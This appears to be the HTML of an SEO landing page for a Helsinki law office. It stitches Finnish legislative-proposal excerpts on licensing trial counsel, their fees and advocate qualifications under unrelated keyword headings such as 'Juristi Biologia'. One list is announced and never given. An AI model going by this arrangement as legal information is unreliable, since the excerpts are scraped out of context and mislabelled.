                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/Dz0RXhTRgMU" title="Juristi Asianajaja Ero"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Juristi Ja Lakimies</iframe>

                 </div>
                        </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Juristi Fuengirola">
                
                                  <div class="col-lg-6    pt-5">
                             
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/7LmINuyqzGc" title="Juristi Fuengirola"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Juristi Fuengirola</iframe>
                 </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Juristi Fuengirola">Juristi Fuengirola                </h3>
                <div class="content4"> <p> </p><p>Jos luvan saaneiden oikeudenkäyntiavustajien valvontamaksu olisi 350 euroa vuodessa, siitä runsaalla 115 euron osuudella voitaisiin kattaa oikeudenkäyntiavustajalautakunnan toiminnasta aiheutuvia kustannuksia. Jos luvan saaneita oikeudenkäyntiavustajia olisi arviolta noin 1 000, valvontamaksuilla voitaisiin kattaa oikeudenkäyntiavustajalauta kunnan kustannuksia noin 115 000 eurolla vuodessa.</p><p>Asianajajaliiton vahvistamia hyvään asian ajajatapaan kuuluvia ohjeita ja määräyksiä ovat lisäksi esimerkiksi:</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Juristi Koulutus">
                      
                                     <div class="col-lg-6  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Juristi Koulutus">Juristi Koulutus    
                </h4>
                <div class="content3">  <p>Luvan saanut oikeudenkäyntiavustaja olisi oikeudenkäyntiasiamiehen tehtävässään, samoin kuin tuomioistuimen määräykseen tai avustajanmääräykseen perustuvassa tehtävässä, velvollinen noudattamaan yleisen asian ajajayhdistyksen hyvää asianajajatapaa koskevia ohjeita sen mukaan kuin asetuksella tarkemmin säädetään.</p><p>Perustettavasta uudesta oikeudenkäynti avustajalautakunnasta, joka myöntäisi ehdotettavassa laissa luvan saaneista oikeuden käyntiavustajista (1. lakiehdotus) tarkoitetun luvan sekä päättäisi luvan peruuttamisesta ja seuraamusmaksun määräämisestä, aiheutuisi kustannuksia nykyiseen verrattuna. Nämä kustannukset esitetään kuitenkin katettavaksi luvan saaneilta oikeudenkäyntiavustajilta perittävillä hakemus ja valvontamaksuilla.</p><p>Aikaisemmin varsinkin maaseudulla oli hyvin tavallista, että eläkkeelle jääneet poliisit ja kihlakunnanoikeuksien lautamiehinä toimineet henkilöt tarjosivat oikeudellisia palveluja lähinnä laatimalla testamentteja, kiinteistökauppa ja perukirjoja sekä hoitamalla tuomioistuimissa erilaisia hakemus ja kirjaamisasioita. Täsmällistä tietoa ei ole siitä, miten yleistä tällainen palvelu on nykyään, mutta voidaan arvioida, ettei tällaisella lakimieskoulutusta vailla olevien henkilöiden palveluntarjoamisella ole nykyään kovinkaan suurta merkitystä.</p></div>
                                  </div>
             
                          <div class="col-lg-6    pt-5">
                                         
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/gpXMZOqmEnI" title="Juristi Koulutus"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Juristi Koulutus</iframe>
                 </div>
                         </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                                  <div class="col-lg-6    pt-5">
                                        
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/Ij6plPE3qW0" title="Juristi Tampere"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Juristi Tampere</iframe>
                 </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Juristi Tampere">Juristi Tampere                </h5>
                <div class="content6"> <p>Asianajajaksi pääsemisen edellytyksistä säädetään asianajajista annetun lain 3 §:ssä ja Asianajajaliiton sääntöjen 5 §:ssä. Kelpoisuusvaatimuksissa on pääkohdittain kyse seuraavista jäseneksi hakevaa koskevista sei koista: kansalaisuus, ikävaatimus, oikeustie teen kandidaatin tai maisterin tutkinto, riittävä taito ja käytännöllinen kokemus, erillisen asianajajatutkinnon suorittaminen, tunnettu rehellisyys, sopivuus asianajajan toimeen, täysivaltaisuus ja ammatillinen itsenäisyys.</p><p>Vaihtoehtoina edellisessä jaksossa mainittujen tavoitteiden toteuttamiseksi voidaan ajatella tuomioistuimen suorittaman valvonnan tehostamista, oikeudenkäyntiasiamiehen tehtävän luvanvaraistamista tai asianajo monopolin omaksumista. </p><p>Laatutason paranemisen hyödyt olisivat selvästi suuremmat kuin sen aiheuttamat, varsin pienet kustannukset. Luvan saaneen oikeudenkäyntiavustajan pitäisi maksaa edellisissä jaksoissa kuvatut, 300—320 euron suuruinen kertaluonteinen hakemusmaksu ja 350 euron vuotuinen valvontamaksu. Oikeudenkäyntiavustajat todennäköisesti vyöryttäisivät nämä lisäkustannukset, lukuun ottamatta julkisen oikeusavun tilanteita, asiakkailleen. Maksut ovat kuitenkin niin pieniä, että niiden aiheuttama kustannuspaine olisi vähäinen suhteessa oikeudenkäyntiavustajien laskutuksen määrään.</p> </div>
                                                                    <a class="allShow  " href="juristi.html">


                        Juristi Lakimies Ero                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Juristi Biologia">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Juristi Biologia  
                </h6>
                <div class="content3"><p>Jaostojen lukumäärän lisääntyminen merkitsisi kuitenkin, että uudelle jaostolle olisi palkattava lakimieskoulutuksen saanut sihteeri, jonka tehtävänä on valmistella jaoston käsiteltäväksi tulevat asiat. Palkkakustannuksena tämä tarkoittaisi noin 70 000 euron vuosikustannusta. Lisäksi henkilöstömäärän lisääntyminen merkitsisi lisääntyviä vuokra kustannuksia, ATK kustannuksia sekä sähkö ja puhelinkustannuksia ja muita vastaavia kustannuksia.</p><p>Oikeudenkäymiskaaren 5 luvun 3 §:ssä tarkoitettuja niin sanottuja summaarisia asioita ovat tietyn määräistä saamista koskevat asiat, hallinnan tai rikkoutuneen olosuhteen palauttamista koskevat asiat ja häätöä koskevat asiat.</p><p>Perustuslain 18 §:n mukaan jokaisella on oikeus lain mukaan hankkia toimeentulonsa valitsemallaan työllä, ammatilla tai elinkeinolla. Perustuslaki ei kuitenkaan estä lailla säätämästä jotakin ammattia tai elinkeinoa luvanvaraiseksi.</p>  </div>
                                  </div>
                            <div class="col-lg-6    pt-5">
                              
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/n5p86ovIXD4" title="Juristi Biologia"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Juristi Tampere</iframe>
                 </div>
                        </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="yacss-fonts-style yacss-card-title yacss-black yacss-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  > <a  style="color: blue;" href="juristi.html" >Juristi</a></li>
 <li  > <a  style="color: blue;" href="juristi-asianajaja.html" >Juristi Asianajaja</a></li>
 <li  > <a  style="color: blue;" href="juristi-helsinki.html" >Juristi Helsinki</a></li>
 <li  > <a  style="color: blue;" href="juristi-Turku.html" >Juristi Turku</a></li>
 <li  > <a  style="color: blue;" href="Tyooikeusjuristi.html" >Työoikeusjuristi</a></li>
 <li  > <a  style="color: blue;" href="Yrityskauppa-juristi.html" >Yrityskauppa Juristi</a></li>
 <li  > <a  style="color: blue;" href="kela-juristi.html" >Kela Juristi</a></li>
 <li  > <a  style="color: blue;" href="suomen-paras-juristi.html" >Suomen Paras Juristi</a></li>
 <li  > <a  style="color: blue;" href="juristi-Tampere.html" >Juristi Tampere</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d63423.13579944983!2d25.101151049999984!3d60.21427765!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xbf1f514f11e71dc1!2sLakimies!5e0!3m2!1sfi!2sfi!4v1654588027736!5m2!1sfi!2sfi" width="100%" height="480">Juristi Lakimies Ero</iframe>     



</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Helsinki</p>
      
      
          
     <p>Zip : 00100</p>
      

               
     <p> <a   class="  allShow"  href="https://goo.gl/maps/hsXKukQwrHwCSkLt6" rel="nofollow"> Google Business Profile</a>  </p>
               
        <p><a   class="  allShow"  href="https://business.google.com/website/lakimies" rel="nofollow">Google Business Website   </a></p>
      
    
        <p>Company Website : <a   class="  allShow"  href="https://www.helsinkilakimies.fi" rel="nofollow">https://www.helsinkilakimies.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://www.helsinkilakimies.fi/ruoholahti-lakimies" rel="nofollow" target="_blank">Lakimies Helsinki </a></p>
<p><a class="  allShow"  href="https://www.helsinkilakimies.fi/avioerohakemus" rel="nofollow" target="_blank">Lakimies Espoo</a></p>
<p><a class="  allShow" href="https://www.helsinkilakimies.fi/perunkirjoitukset" rel="nofollow" target="_blank">Lakitoimisto Espoo</a></p>
<p><a class="  allShow" href="https://www.helsinkilakimies.fi/oikeusapu" rel="nofollow" target="_blank">Lakimies</a></p>
<p><a class="  allShow"  href="https://www.helsinkilakimies.fi/lakipalvelu-helsinki" rel="nofollow" target="_blank">Lakitoimisto Helsinki </a></p>
  <p><a class="  allShow"  href="https://www.helsinkilakimies.fi/kko2000100" rel="nofollow" target="_blank">Avioehtosopimus</a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://www.helsinkilakimies.fi/elatusmaksu" rel="nofollow" target="_blank">Elatusmaksu</a></p>
<p><a  class="  allShow" href="https://www.helsinkilakimies.fi/lapsen-tapaamisoikeus" rel="nofollow" target="_blank">Lakitoimisto Vantaa</a></p>
<p><a  class="  allShow" href="https://www.helsinkilakimies.fi" rel="nofollow" target="_blank">Lakitoimisto</a></p>


  <p><a class="  allShow"  href="https://www.helsinkilakimies.fi/avioerohakemus"  target="_blank">Lakimies Vantaa</a></p>
  
 
<p><a href="sitemap.html"  rel="nofollow"  class="  allShow"  >Sitemap</a></p>
 
<p><a href="privacy-policy.html" rel="nofollow"   class="  allShow"  >Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                                    <p class="sub">Follow us</p>
                  
                                                                                                    <a href="https://www.youtube.com/channel/UCS0h-QnHsIcgWrm1k-44fPQ" class="icon-button youtube"   rel="nofollow"  ><i class="fa fa-youtube"></i><span></span></a>
                                                                     
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>